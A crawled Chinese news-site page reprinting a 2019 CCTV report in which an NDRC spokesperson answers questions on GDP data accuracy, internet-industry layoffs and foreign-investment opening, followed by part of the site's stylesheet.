

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.twsp.net/v/39406.html
body_size: 9915
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>经济数据不准确？互联网大裁员？发改委回应经济热点问题-公司动态-中国产经网</title>
<meta name="keywords" content="经济数据不准确？互联网大裁员？发改委回应经济热点问题" />
<meta name="description" content="经济数据不准确？互联网大裁员？发改委回应经济热点问题" />
<meta http-equiv="mobile-agent" content="format=xhtml;url=#">
<script type="text/javascript">if(window.location.toString().indexOf('pref=padindex') != -1){}else{if(/AppleWebKit.*Mobile/i.test(navigator.userAgent) || (/MIDP|SymbianOS|NOKIA|SAMSUNG|LG|NEC|TCL|Alcatel|BIRD|DBTEL|Dopod|PHILIPS|HAIER|LENOVO|MOT-|Nokia|SonyEricsson|SIE-|Amoi|ZTE/.test(navigator.userAgent))){if(window.location.href.indexOf("?mobile")<0){try{if(/Android|Windows Phone|webOS|iPhone|iPod|BlackBerry/i.test(navigator.userAgent)){window.location.href="#";}else if(/iPad/i.test(navigator.userAgent)){}else{}}catch(e){}}}}</script>
<link rel="stylesheet" href="/skin/style.css" type="text/css" />
<link rel="stylesheet" href="/skin/baike.css" type="text/css" />
<script type="text/javascript" src="/skin/js/jquery1.42.min.js"></script>
<script type="text/javascript" src="/skin/js/jquery.SuperSlide.2.1.1.js"></script>
<script type="text/javascript" src="/skin/js/gotoTop.js"></script>
<script type="text/javascript">
$(function(){
	$(".backToTop").goToTop();
	$(window).bind('scroll resize',function(){
		$(".backToTop").goToTop();
	});
});
</script>
</head>
<body>
 <div class="top">
	<div class="wrap">
    	<div class="txt fl">您好，欢迎来到中国产经网！</div>
    	<div id="time" class="fl"></div>
		<script type="text/javascript">
        function showLocale(objD)
        {
            var str,colorhead,colorfoot;
            var yy = objD.getYear();
            if(yy<1900) yy = yy+1900;
            var MM = objD.getMonth()+1;
            if(MM<10) MM = '0' + MM;
            var dd = objD.getDate();
            if(dd<10) dd = '0' + dd;
            var hh = objD.getHours();
            if(hh<10) hh = '0' + hh;
            var mm = objD.getMinutes();
            if(mm<10) mm = '0' + mm;
            var ss = objD.getSeconds();
            if(ss<10) ss = '0' + ss;
            var ww = objD.getDay();
            if  ( ww==0 )  colorhead="<font color=\"#fff\">";
            if  ( ww > 0 && ww < 6 )  colorhead="<font color=\"#fff\">";
            if  ( ww==6 )  colorhead="<font color=\"#fff\">";
            if  (ww==0)  ww="星期日";
            if  (ww==1)  ww="星期一";
            if  (ww==2)  ww="星期二";
            if  (ww==3)  ww="星期三";
            if  (ww==4)  ww="星期四";
            if  (ww==5)  ww="星期五";
            if  (ww==6)  ww="星期六";
            colorfoot="</font>"
            str = colorhead + yy + "年" + MM + "月" + dd + "日 " + hh + ":" + mm + ":" + ss + "  " + ww + colorfoot;
            return(str);
        }
        function tick()
        {
            var today;
            today = new Date();
            document.getElementById("time").innerHTML = showLocale(today);
            window.setTimeout("tick()", 1000);
        }
        tick();
        </script>
    	<div class="info fr">
        	<a href="#">TAG标签</a>/
            <a href=""onclick="this.style.behavior='url(#default#homepage)';this.setHomePage('http://www.twsp.net');">设为首页</a>/
            <a href="javascript:window.external.AddFavorite('http://www.twsp.net','中国产经网')">加入收藏</a>
        </div>
    </div>
</div>
<div class="head">
	<div class="logo"><a href="/"><img src="/skin/images/logo.jpg" /></a></div>
    <div class="tianqi"><iframe allowtransparency="true" frameborder="0" width="410" height="98" scrolling="no" src="http://tianqi.2345.com/plugin/widget/index.htm?s=2&z=3&t=1&v=0&d=2&bd=0&k=&f=&q=1&e=1&a=1&c=54511&w=410&h=98&align=left"></iframe></div>
    <div class="search">
    	<form action="#" name="formsearch">
            <input type="hidden" name="kwtype" value="0" />
            <input name="keyword" type="text" class="search-keyword fl" id="search-keyword" value="请输入关键词" onfocus="if(this.value=='请输入关键词'){this.value='';}"  onblur="if(this.value==''){this.value='请输入关键词';}"/>
            <button type="submit" class="search-submit fl"></button>
        </form>
    </div>
</div>
<div class="nav">
	<ul>
    	<li><a href="/" class="home" >首页</a></li>
    	
  <LI><a href="/zixun/"   target="_blank" class="">产经</a></LI>

  <LI><a href="/caijing/" target="_blank" class="">财经</a></LI>
  
  <LI><a href="/keji/"  target="_blank" class="">科技</a></LI>
  
  <LI><a href="/housenews/" target="_blank" class="">房产</a></LI>
  
  <LI><a href="/qiche/"  target="_blank" class="">汽车</a></LI>
   
  <LI><a href="/jiaoyu/" target="_blank" class="">教育</a></LI>
  
  <LI><a href="/mil/" target="_blank" class="">军事</a></LI>
  
  <LI><a href="/tiyu/"  target="_blank" class="">体育</a></LI>
  
  <LI><a href="/hulianwang/"  target="_blank" class="on">互联网</a></LI>
  
  <LI><a href="/nvxing/"  target="_blank" class="">女性</a></LI>
  
  <LI><a href="/jiankang/"  target="_blank" class="">健康</a></LI>
  
  <LI><a href="/chuanmei/"  target="_blank" class="">传媒</a></LI>
  
  <LI><a href="/video/"  target="_blank" class="">视频</a></LI>
  
    	
    </ul>
</div><div class="weizhi">当前位置: <a href="/">首页</a><span> &gt; </span> <a href="/gongsidongtai/" >公司动态</a></div>
<div class="main1">
	<div class="left_1">
    	<div class="g_con1">
        	<h1>经济数据不准确？互联网大裁员？发改委回应经济热点问题</h1>
            <div class="info">
            	时间：2019-01-22 17:34<em>|</em>来源：中国产经网<em>|</em>编辑：z0011<em> 
                <span><a href="#pinglun">网友评论</a></span>
            </div>
            <div class="con">
            	<span style="color: rgb(51, 51, 51); font-family: arial; font-size: 16px; line-height: 24px; text-align: justify;">来源：央视网</span>
<p style="margin: 22px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;"><span class="bjh-p">中国年度经济数据不准确？互联网行业正在大规模裁员？22项扩大开放措施产生不利影响？每一个疑问，都是热点话题；每一次回答，都是有理有据。在今天上午举行的宏观经济运行情况发布会上，国家发展改革委现场回应：用事实说话，用数据说话！！！</span></p>
<p style="margin: 22px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;"><span class="bjh-p"><span class="bjh-strong" style="font-size: 18px; font-weight: 700;">&gt;&gt;回应热点一：</span>&ldquo;昨天统计局公布了内地的经济增速是6.6%，但是境外的一些机构和媒体给出了他们的分析，有的认为实际增长只有4.1%，有的认为甚至更低。对此，您有何评论？&rdquo;</span></p>
<div class="img-container" style="margin-top: 30px; color: rgb(0, 0, 0); font-family: arial;"><img class="large" data-loaded="0" data-loadfunc="0" src="https://ss1.baidu.com/6ONXsjip0QIZ8tyhnq/it/u=803930899,647068842&amp;fm=173&amp;app=49&amp;f=JPEG?w=640&amp;h=480&amp;s=B5A0F1141EE0349EE60A898C0300609F" style="border: 0px; width: 537px; display: block;" /></div>
<p style="margin: 26px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;"><span class="bjh-p">△国家发展改革委新闻发言人孟玮回答记者提问</span></p>
<p style="margin: 22px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;"><span class="bjh-p">国家发展改革新闻发言人孟玮：</span></p>
<p style="margin: 22px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;"><span class="bjh-p">从公布的数据情况来看，2018年，中国经济运行保持在合理区间，实现了经济增长预期目标。关于你提到的有关媒体对中国经济实际增速的一些看法，我不知道依据是什么，但我想还是用事实、用数据说话。这里给大家列举一些数据。</span></p>
<p style="margin: 22px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;"><span class="bjh-p">数据一：从实物量数据看。2018年全社会用电量6.8万亿千瓦时，同比增长8.5%，这是2012年以来的最高增幅；煤炭在严控新增消费的情况下，消费仍增加1.5亿吨左右，天然气更是大幅增长400多亿方、增速17%以上；全年全社会货运量增长7%左右，其中铁路货运量增长9.1%。实物量指标是经济增长最直接的反映，这些实物量数据可以有力支撑全年经济增长数据。</span></p>
<p style="margin: 22px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;"><span class="bjh-p">数据二：从关联数据看。从产业看，2018年全年全国规模以上工业增加值同比实际增长6.2%，服务业生产指数增长7.7%，一产增加值增长3.5%。从需求看，2018年全年固定资产投资增长5.9%，且在四季度逐月回升，社会消费品零售总额增长9%；全年以人民币计价的进出口增长9.7%。看就业和收入，全年城镇新增就业达到1361万人，比上年多增10万人。前11个月全国财政收入增长6.5%，而且这是在全年减税降费规模达到1.3万亿元的条件下实现的，规模以上工业企业利润增长11.8%。2018年，全国居民人均可支配收入实际增长6.5%。无论按照GDP核算三种方法的哪一种看，支撑6.5%左右增速的数据都是匹配的。</span></p>
<p style="margin: 22px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;"><span class="bjh-p">数据三：从国际组织预测看。今年1月初，世界银行发布最新一期的《全球经济展望》，预计2018年中国经济增长6.5%；国际货币基金组织、经合组织等对中国2018年GDP增速的预测值为6.5%&mdash;6.6%。这些国际组织的预测应该说有可比性和说服力。</span></p>
<p style="margin: 22px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;"><span class="bjh-p"><span class="bjh-strong" style="font-size: 18px; font-weight: 700;">&gt;&gt;回应热点二：</span>近期出现了互联网行业裁员的声音，请问目前我国就业市场情况如何？下一步还有哪些措施保障就业？</span></p>
<p style="margin: 22px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;"><span class="bjh-p">国家发展改革新闻发言人孟玮：</span></p>
<p style="margin: 22px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;"><span class="bjh-p">就业问题广受各方关注。我们也注意到，从去年下半年开始，出现了有关互联网行业裁员的一些消息。近期，我们通过多种方式进行了调研，包括到有关企业进行座谈，和有关行业进行座谈调研。从了解到的情况看，互联网企业的招聘和用工总体比较平稳，没有出现大规模裁员现象。既有&ldquo;稳&rdquo;又有&ldquo;变&rdquo;。&ldquo;稳&rdquo;，2018年，全国城镇新增就业达到1361万人，再创历史新高，连续第6年实现城镇新增就业1300万人以上，城镇调查失业率也保持在较低水平。岗位供给总体大于求职人数，据人社部对100个城市公共就业服务机构供求数据统计，2018年求人倍率始终保持在1以上，四季度为1.27。&ldquo;变&rdquo;，当前外部环境复杂严峻，经济运行稳中有变、变中有忧，面临下行压力，这种压力也会一定程度上传导到就业领域。再加上新增劳动力供给一直维持高位，像今年高校毕业生达到834万，较上年增加14万，再创历史新高，可以说，就业总量压力不减。</span></p>
<p style="margin: 22px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;"><span class="bjh-p">【相关新闻链接：国家发展改革委：就业总量压力不减 多措施稳就业】</span></p>
<p style="margin: 22px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;"><span class="bjh-p"><span class="bjh-strong" style="font-size: 18px; font-weight: 700;">&gt;&gt;回应热点三：</span>近年来，我国对外开放步伐不断加快，去年，发改委、商务部发布的2018年版外资准入负面清单，在汽车、金融等领域推出22项开放措施。有的人担心，是否开放的步子太大，会产生不利影响。请问您怎么看？下一步发改委在对外开放方面有哪些举措？</span></p>
<p style="margin: 22px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;"><span class="bjh-p">国家发展改革新闻发言人孟玮：</span></p>
<p style="margin: 22px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;"><span class="bjh-p">我们也注意到2018年版外资准入负面清单公布实施后，有少数对22项开放措施质疑的声音，在此想说三点。</span></p>
<p style="margin: 22px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;"><span class="bjh-p">第一，以开放促改革、促发展，是我国改革开放的宝贵经验。外资企业发挥了重要作用，贡献了全国进出口、工业产值、税收、吸纳就业的1/2、1/4、1/5、1/15，成为国民经济重要组成部分。</span></p>
<p style="margin: 22px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;"><span class="bjh-p">第二，新版负面清单的实施取得了积极成效。新版负面清单的实施，激发了新一轮外商投资，一批几十亿甚至上百亿美元的重大外资项目落地。网上少数质疑22项开放措施的评论，是不客观的，也是不理性和不负责任的。</span></p>
<p style="margin: 22px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;"><span class="bjh-p">第三，站在新的起点上，我国仍需进一步扩大开放。</span></p>
<div class="img-container" style="margin-top: 30px; color: rgb(0, 0, 0); font-family: arial;"><img class="large" data-loaded="0" data-loadfunc="0" src="https://ss0.baidu.com/6ONWsjip0QIZ8tyhnq/it/u=206862900,1096888258&amp;fm=173&amp;app=49&amp;f=JPEG?w=640&amp;h=480&amp;s=3A8021C57D8214CC48C808800300D092" style="border: 0px; width: 537px; display: block;" /></div>
<p style="margin: 26px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;"><span class="bjh-p">而做为新一年度首场新闻发布会，国家发改委也公布了一系列新的重大举措，继续推动经济迈向高质量发展阶段。</span></p>
<p style="margin: 22px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;"><span class="bjh-p">◎发展民营经济</span></p>
<p style="margin: 22px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;"><span class="bjh-p">加大债券融资的支持力度，扩大优质民营企业债券发行规模，推动债券品种创新，鼓励银行向民营企业发放3年期以上的中长期贷款，特别是先进制造业的中长期贷款。同时，协调推进发展前景较好的民营企业违约债券处置，助力民营企业纾困。</span></p>
<p style="margin: 22px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;"><span class="bjh-p">◎继续扩大开放</span></p>
<p style="margin: 22px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;"><span class="bjh-p">推进服务业开放，深化农业、采矿业、制造业开放，加快电信、教育、医疗、文化等领域开放进程，允许更多领域实行独资经营。修订发布新版《外商投资产业指导目录》《中西部地区外商投资优势产业目录》，总的方向是加大对外商投资支持力度，加大对中西部地区、东北地区吸引外资支持力度。在去年四季度第一批重大外资项目基础上，今年还要推进后续批次重大外资项目，为项目落地提供绿色通道，鼓励外资参与中国制造业高质量发展。</span></p>
<p style="margin: 22px 0px 0px; padding: 0px; font-size: 16px; line-height: 24px; color: rgb(51, 51, 51); text-align: justify; font-family: arial;"><span class="bjh-p">经济每增长一个百分点，将拉动近200万人就业。2019年的中国经济之锚，刚刚启航！（央视记者 李娟 丁雅妮 王戈 王秀帅）</span></p>
            </div>
            <div class="dede_pagess">
                <ul class="pagelist">
               
				</ul>
			</div>

        </div>
        <div class="b_box13"><span>TAG</span></div>
        <div class="bn_781"><img width="780" height="90" alt="780*90 广告位" src="/skin/78090.jpg"></div>
        <div class="g_box6">
        	<div class="t_4">相关阅读：</div>
            <ul class="b_box14">
                        	
            	<li><a href="/v/59595.html">12家科技企业ESG观察，谁领先，谁落后？</a><span>2023-06-20 06:22</span></li> 
            	
				            	
            	<li><a href="/v/59594.html">OpenAI再获百亿融资 估值近300亿美元</a><span>2023-06-20 06:20</span></li> 
            	
				            	
            	<li><a href="/v/58851.html">大厂战投疑遭重击，中国托拉斯时代终结 | </a><span>2022-01-21 17:35</span></li> 
            	
				            	
            	<li><a href="/v/58849.html">仅凭两款单品年GMV达千万，新锐食品品牌怪力食厂从植物蛋白破圈 | </a><span>2022-01-21 17:35</span></li> 
            	
				            	
            	<li><a href="/v/58848.html">扩张、亏损、关店，集合店KK的第二次救赎 | </a><span>2022-01-21 17:35</span></li> 
            	
				            	
            	<li><a href="/v/58844.html">虚假宣传、诱导付费，陌生人社交App困于“荷尔蒙” | </a><span>2022-01-21 17:35</span></li> 
            	
				            	
            	<li><a href="/v/58842.html">2022，AI上市“大年”？ | </a><span>2022-01-21 17:35</span></li> 
            	
				            	
            	<li><a href="/v/58840.html">小马智行瞄准车规级量产，推出第六代自动驾驶软硬件系统 | </a><span>2022-01-21 17:35</span></li> 
            	
				            	
            	<li><a href="/v/58838.html">Forrester最新报告：阿里云首次挺进全球容器领导者象限 | </a><span>2022-01-21 17:35</span></li> 
            	
				            	
            	<li><a href="/v/58836.html">数策指今纸巾宝获A+轮融资，希投投资领投 | </a><span>2022-01-21 17:35</span></li> 
            	
				            </ul>
        </div>
    </div>
    <div class="right_1">
      <div class="g_box2">
      
    	<div class="bn_372"><img src="/skin/images/pic/ad4.jpg" alt="370宽 广告位" /></div>
        <div class="g_box2">
        	<div class="t_2 bt2">滚动播报</div>
            <div class="txt-top">
                <div class="bd">
                    <ul class="picList">
                        
                        <li><span>17:41</span><a href="/v/60898.html">南京先进制造产业专项母基金公布子基金遴选结果</a></li>
                       

                       
                        <li><span>17:20</span><a href="/v/60897.html">五力赋能 破浪笃行——东方药林第十一届初级晋级训练营圆满落幕</a></li>
                       

                       
                        <li><span>11:24</span><a href="/v/60896.html">未来更「耀」在一起 —— 2026康力燃梦启新年度盛典璀璨收官！</a></li>
                       

                       
                        <li><span>09:48</span><a href="/v/60895.html">南京市创投集团直投企业贝耐特完成数千万元融资</a></li>
                       

                       
                        <li><span>11:32</span><a href="/v/60894.html">金海汇成投资有限公司如何以创新路径重构产业生态</a></li>
                       

                       
                        <li><span>11:31</span><a href="/v/60893.html">东方药林第4期研修班圆满落幕 以学习型组织建设驱动企业高质量发展</a></li>
                       

                       
                        <li><span>17:22</span><a href="/v/60892.html">40万债权击穿10亿资产酒企？徽酒集团双轮酒业二次破产背后的博弈</a></li>
                       

                       
                        <li><span>19:40</span><a href="/v/60891.html">南京市创投集团合作子基金投资企业壁仞科技成功登陆港交所</a></li>
                       

                       
                        <li><span>15:12</span><a href="/v/60890.html">降价超75%！纳米晶体甲地孕酮医保落地，为肿瘤CACS患者送来诊疗福音</a></li>
                       

                       
                        <li><span>14:51</span><a href="/v/60889.html">纳米晶型甲地孕酮（美适亚）纳入2026医保，为CACS患者打破“厌食-死</a></li>
                       

                       
                        <li><span>10:57</span><a href="/v/60888.html">「山谷奇技，声乐造艺」  全新宝珀北京王府中環旗舰店盛大启航</a></li>
                       

                       
                        <li><span>10:57</span><a href="/v/60887.html">宝珀“大音乐家-四音四锤双旋律大小自鸣”超复杂功能腕表</a></li>
                       

                       
                        <li><span>18:57</span><a href="/v/60886.html">南京先进制造产业专项母基金子基金遴选结果揭晓</a></li>
                       

                       
                        <li><span>17:38</span><a href="/v/60885.html">东方药林：携手第四小组成员单位共推行业党建提质增效</a></li>
                       

                       
                        <li><span>12:32</span><a href="/v/60884.html">兑现“好房子”承诺：解读九牧的“场景答案”</a></li>
                       

                       
                        <li><span>20:05</span><a href="/v/60883.html">全美世界紧急捐赠100万港币 支援香港火灾善后重建</a></li>
                       

                       
                        <li><span>19:55</span><a href="/v/60882.html">皙之密护肤套装测评：秋冬干燥肌的水润守护</a></li>
                       

                       
                        <li><span>18:36</span><a href="/v/60881.html">市占率第一！九牧领跑中国“好房子”卫浴赛道</a></li>
                       

                       
                        <li><span>10:41</span><a href="/v/60880.html">智界潮改车共创大赛：从“用户共创”到“生态共生”的品牌文化构筑新范式</a></li>
                       

                       
                        <li><span>13:36</span><a href="/v/60879.html">南京市紫金生物医药产业投资基金合伙企业子基金遴选结果揭晓</a></li>
                       

                       
                        <li><span>14:40</span><a href="/v/60878.html">前沿技术赋能全域数据安全 安全防控可信数据空间 V1.0 版正式发布</a></li>
                       

                       
                        <li><span>14:38</span><a href="/v/60877.html">第一届濮院电竞节，今日启幕！</a></li>
                       

                       
                        <li><span>15:04</span><a href="/v/60876.html">助推产业链高质量发展·创投实录|清普生物：长效新药破“痛局”</a></li>
                       

                       
                        <li><span>11:38</span><a href="/v/60875.html">响应高质量发展，九牧为“好房子”拓路：从部委示范到全域智慧生态</a></li>
                       

                       
                        <li><span>10:28</span><a href="/v/60874.html">万亿市场税收变局 紫竹药业避孕药份额面临调整压力</a></li>
                       

                       
                        <li><span>17:18</span><a href="/v/60873.html">金海汇成投资有限公司创新路径与全球视野</a></li>
                       

                       
                        <li><span>14:22</span><a href="/v/60872.html">广州易萃享：立足羊城匠心，打造精准营养新标杆</a></li>
                       

                       
                        <li><span>14:05</span><a href="/v/60871.html">易萃享健康：数智驱动，让健康管理触手可及</a></li>
                       

                       
                        <li><span>10:11</span><a href="/v/60870.html">创投集团直投企业他山科技完成新一轮融资</a></li>
                       

                       
                        <li><span>09:36</span><a href="/v/60869.html">易萃享健康：全周期管理，筑起家庭健康屏障</a></li>
                       

                    </ul>
                </div>
            </div>
            <script type="text/javascript">jQuery(".txt-top").slide({titCell:".hd ul",mainCell:".bd ul",autoPage:true,effect:"top",autoPlay:true,vis:10,delayTime:1000});</script>
    	</div>
        <div class="bn_371"><img src="/skin/images/pic/ad4.jpg" alt="370宽 广告位" /></div>
        <div class="g_box2">
        	<div class="t_2 bt5">新闻排行榜</div>
            <ul class="b_box10">
			             	
            	<li><span>产经聚焦</span><a href="/v/60898.html">南京先进制造产业专项母基金公布子基金遴选结果</a></li>
            	
				            	
            	<li><span>产经聚焦</span><a href="/v/60892.html">40万债权击穿10亿资产酒企？徽酒集团双轮酒</a></li>
            	
				            	
            	<li><span>产经聚焦</span><a href="/v/60891.html">南京市创投集团合作子基金投资企业壁仞科技成功</a></li>
            	
				            	
            	<li><span>热点资讯</span><a href="/v/60890.html">降价超75%！纳米晶体甲地孕酮医保落地，为肿</a></li>
            	
				            	
            	<li><span>热点资讯</span><a href="/v/60889.html">纳米晶型甲地孕酮（美适亚）纳入2026医保，</a></li>
            	
				            	
            	<li><span>产经聚焦</span><a href="/v/60888.html">「山谷奇技，声乐造艺」  全新宝珀北京王府中</a></li>
            	
				            	
            	<li><span>产经聚焦</span><a href="/v/60887.html">宝珀“大音乐家-四音四锤双旋律大小自鸣”超复</a></li>
            	
				            	
            	<li><span>产经聚焦</span><a href="/v/60886.html">南京先进制造产业专项母基金子基金遴选结果揭晓</a></li>
            	
				            	
            	<li><span>产经聚焦</span><a href="/v/60884.html">兑现“好房子”承诺：解读九牧的“场景答案”</a></li>
            	
				            	
            	<li><span>产经聚焦</span><a href="/v/60881.html">市占率第一！九牧领跑中国“好房子”卫浴赛道</a></li>
            	
				            </ul>
        </div>
        <div class="bn_371"><img src="/skin/images/pic/ad8.jpg" alt="370宽 广告位" /></div>
        <div class="bn_371"><img src="/skin/images/pic/ad7.jpg" height="90" width="370" alt="370宽 广告位" /></div>
    </div>
    <div class="clear"></div>
</div>
</div>
  <div class="foot">
	<div class="f_box1">
    	<p><a href="#">网站简介</a> - <a href="#">网站声明</a> - <a href="#">广告服务</a> - <a href="#">合作伙伴</a> - <a href="#">联系我们</a>
        <p>商务合作 QQ:2713090406 </p>
        <p>未经本站书面特别授权，请勿转载或建立镜像</p>
        <p class="pic">
            <img src="/skin/images/bot_1.jpg" alt="不良信息举报中心" /> 
            <img src="/skin/images/bot_2.jpg" alt="网络110报警服务" /> 
            <img src="/skin/images/bot_3.jpg" alt="中国互联网协会" /> 
            <img src="/skin/images/bot_4.jpg" alt="经营性网站备案信息" /> 
            <img src="/skin/images/bot_5.jpg" alt="中国文明网传播文明" />
        </p>
    </div>
    <div class="f_box2">Copyright © 2021 中国产经网 Twsp.net 版权所有，并保留所有权利 | Powered by twsp.net </div>
</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.twsp.net/skin/style.css
body_size: 6142
content:
@charset "utf-8";
/* CSS Document */
/*
Copyright 2016 ģ£www.mobantianxia.com.All rights reserved.
վQQ498872301(ģ)
ṩרҵDedeCmsģأ֯DedeCMSģPSDתhtmlDiv+CSSŰ棩
Ͷ뱣ģײȨϢлл
*/
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,form,fieldset,input,textarea,p,blockquote,th,td{
	padding: 0; margin: 0;
} 
fieldset,img {
	border: 0; 
} 
address,caption,cite,code,dfn,em,th,var{
	font-weight: normal;
	font-style: normal;
} 
ol,ul,li{
	list-style: none;
} 
caption,th{
	text-align: left;
} 
h1,h2,h3,h4,h5,h6{
	font-weight: normal;
	font-size: 100%;
} 
q:before,q:after{
	content:'';
} 
abbr,acronym{
	border: 0;
}
a{
	color:#333;
	text-decoration:none;
}
a:hover{
	color:#1d70b7;
	text-decoration:none;
}
.fl{
	float:left;
}	
.fr{
	float:right;
}
.clear{
	clear:both;
}

body{
	font-size:12px;
	color:#333;
	font-family:'microsoft yahei';
	background:#fff;
}
.top{
	width:100%;
	background:#4a5768;
}
.top .wrap{
	width:1200px;
	height:40px;
	font-size:14px;
	color:#fff;
	line-height:40px;
	margin:0 auto;
}
.top .wrap .txt{
	padding-right:15px;
}
.top .wrap .info a{
	color:#fff;
	padding:0 5px;
}
.top .wrap .info a:hover{
	color:#85b8ff;
	text-decoration:none;
}
.head{
	width:1200px;
	height:120px;
	margin:0 auto;
	overflow:hidden;
}
.logo{
	float:left;
	height:60px;
	padding:29px 40px 29px 5px;
	background:url(images/bg_1.jpg) right 25px no-repeat;
}
.tianqi{
	float:left;
	height:98px;
	width:410px;
	padding:11px 0 0 22px;
	overflow:hidden;
}
.search{
	float:right;
	width:312px;
	height:37px;
	padding:42px 0 0 0;
	;
}
.search-keyword{
	width:240px;
	border:1px #c1c1c1 solid;
	border-right:none;
	background:#fff;
	line-height:35px;
	height:35px;
	color:#666;
	text-indent:10px;
	font-family:'microsoft yahei';
	border-radius:3px 0 0 3px;
}
.search-submit{
	height:37px;
	width:70px;
	border:none;
	border-radius:0 3px 3px 0;
	background:url(images/ico_1.png) center center no-repeat #255ec6;
	cursor:pointer;
}
.search-submit:hover{
	background-color:#7bbc18;
}
.nav{
	width:100%;
	margin:0 auto 3px auto;
	background:#0a70b1;
}
.nav ul{
	width:1200px;
	margin:0 auto;
	height:50px;
	line-height:50px;
	font-size:16px;
}
.nav ul li{
	float:left;
	height:50px;
}
.nav ul li a{
	display:block;
	height:100%;
	color:#fff;
	padding:0 25px;
}
.nav ul li a:hover{
	color:#fff;
	background:#00558b;
}
.nav .on{
	color:#fff;
	background:#00558b;
}
.weizhi{
	width:1200px;
	margin:0 auto 15px auto;
	font-size:14px;
	line-height:20px;
	padding-bottom:20px;
